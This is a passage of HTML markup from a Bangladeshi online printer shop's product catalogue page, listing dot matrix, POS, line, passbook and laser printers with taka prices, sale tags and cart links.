                                            <a href="https://librabd.net/product/tally-2348-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="512" src="https://librabd.net/wp-content/uploads/2022/02/Image-Fujitsu-DL-3850-799x512.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4316" data-product_sku="" aria-label="Add &ldquo;Fujitsu DL3850+ Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-2348-dot-matrix-printer/">Fujitsu DL3850+ Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>55,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e646">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-tp850-pos-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="662" src="https://librabd.net/wp-content/uploads/2022/01/15a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/15a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/15a-300x249.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/15a-768x636.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4075" data-product_sku="" aria-label="Add &ldquo;JOLIMARK TP850 POS Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-tp850-pos-printer/">JOLIMARK TP850 POS Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="620" src="https://librabd.net/wp-content/uploads/2022/01/9b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/9b.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/9b-300x233.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/9b-768x596.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4045" data-product_sku="" aria-label="Read more about &ldquo;JOLIMARK CP-9000K+ Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/">JOLIMARK CP-9000K+ Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-dp350-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="531" src="https://librabd.net/wp-content/uploads/2022/01/5c.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/5c.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/5c-300x200.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/5c-768x511.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/jolimark-dp350-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4029" data-product_sku="" aria-label="Read more about &ldquo;JOLIMARK DP350 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-dp350-dot-matrix-printer/">JOLIMARK DP350 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e647">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" class="image">
                                                <img decoding="async" width="300" height="320" src="https://librabd.net/wp-content/uploads/2022/01/12b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/12b.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/12b-281x300.jpg 281w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4059" data-product_sku="" aria-label="Read more about &ldquo;Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/">Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e648">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img decoding="async" width="500" height="378" src="https://librabd.net/wp-content/uploads/2022/01/7a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/7a.jpg 500w, https://librabd.net/wp-content/uploads/2022/01/7a-300x227.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4038" data-product_sku="" aria-label="Add &ldquo;OKI ML 5791 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/">OKI ML 5791 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="336" height="252" src="https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596.png 336w, https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596-300x225.png 300w" sizes="auto, (max-width: 336px) 100vw, 336px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4339" data-product_sku="" aria-label="Read more about &ldquo;OKI C911DN A3 (Auto Duplex, Network) Colour and Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/">OKI C911DN A3 (Auto Duplex, Network) Colour and Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e649">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/14b-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/14b-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4068" data-product_sku="" aria-label="Read more about &ldquo;TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/">TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="450" height="340" src="https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer.png 450w, https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer-300x227.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4336" data-product_sku="" aria-label="Read more about &ldquo;TALLY DASCOM T5040 Passbook Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/">TALLY DASCOM T5040 Passbook Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                
            
        </div>  


        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97e02de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97e02de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cb3dcd" data-id="1cb3dcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b092a2 elementor-widget elementor-widget-heading" data-id="9b092a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Printer Types</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d7b4b6a elementor-widget elementor-widget-spacer" data-id="d7b4b6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae054bc elementor-widget elementor-widget-woolentor-product-tab" data-id="ae054bc" data-element_type="widget" data-widget_type="woolentor-product-tab.default">
				<div class="elementor-widget-container">
			          
        <div class="product-style">

                            <div class="product-tab-list ht-text-center">
                    <ul class="ht-tab-menus">
                                                                    <li><a class="htactive" href="#woolentortabae054bc1">
                                                All                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc2">
                                                Card Printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc3">
                                                Continuous Form Laser Printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc4">
                                                Dotmatrix printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc5">
                                                Ink Tank Printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc6">
                                                Laser printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc7">
                                                Line Matrix Printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc8">
                                                Passbook Printer                                            </a></li>
                                                                                    <li><a class="" href="#woolentortabae054bc9">
                                                POS Printer                                            </a></li>
                                                            </ul>
                </div>
            
                            
                                <div class="ht-tab-pane htactive" id="woolentortabae054bc1">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img decoding="async" width="500" height="378" src="https://librabd.net/wp-content/uploads/2022/01/7a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/7a.jpg 500w, https://librabd.net/wp-content/uploads/2022/01/7a-300x227.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4038" data-product_sku="" aria-label="Add &ldquo;OKI ML 5791 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-ml-5791-dot-matrix-printer/">OKI ML 5791 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>65,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2610-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/8a-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/8a-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/8a-300x300.png 300w, https://librabd.net/wp-content/uploads/2022/01/8a-1024x1024.png 1024w, https://librabd.net/wp-content/uploads/2022/01/8a-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/8a-768x768.png 768w, https://librabd.net/wp-content/uploads/2022/01/8a-1536x1536.png 1536w, https://librabd.net/wp-content/uploads/2022/01/8a-2048x2048.png 2048w, https://librabd.net/wp-content/uploads/2022/01/8a-800x800.png 800w, https://librabd.net/wp-content/uploads/2022/01/8a-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4041" data-product_sku="" aria-label="Add &ldquo;DASCOM 2610+ Network Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2610-dot-matrix-printer/">DASCOM 2610+ Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>82,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>80,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="620" src="https://librabd.net/wp-content/uploads/2022/01/9b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/9b.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/9b-300x233.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/9b-768x596.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4045" data-product_sku="" aria-label="Read more about &ldquo;JOLIMARK CP-9000K+ Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-cp-9000k-dot-matrix-printer/">JOLIMARK CP-9000K+ Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/10a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/10a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/10a-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/10a-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/10a-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/10a-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4051" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2810 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/">DASCOM 2810 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/11b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/11b.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/11b-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/11b-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/11b-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/11b-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4055" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2820 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/">DASCOM 2820 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" class="image">
                                                <img decoding="async" width="300" height="320" src="https://librabd.net/wp-content/uploads/2022/01/12b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/12b.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/12b-281x300.jpg 281w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4059" data-product_sku="" aria-label="Read more about &ldquo;Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/microplex-solid-f40-flash-fusing-continuous-form-laser-printer-2000-lpm/">Microplex SOLID F40 Flash Fusing Continuous Form Laser Printer (2,000 lpm)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/citic-h-702k-line-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="220" height="240" src="https://librabd.net/wp-content/uploads/2022/01/13a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/citic-h-702k-line-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4065" data-product_sku="" aria-label="Read more about &ldquo;CITIC H-702K (1050 LPM) Line Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/citic-h-702k-line-printer/">CITIC H-702K (1050 LPM) Line Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/14b-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/14b-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4068" data-product_sku="" aria-label="Read more about &ldquo;TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/">TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/jolimark-tp850-pos-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="662" src="https://librabd.net/wp-content/uploads/2022/01/15a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/15a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/15a-300x249.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/15a-768x636.jpg 768w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4075" data-product_sku="" aria-label="Add &ldquo;JOLIMARK TP850 POS Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/jolimark-tp850-pos-printer/">JOLIMARK TP850 POS Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
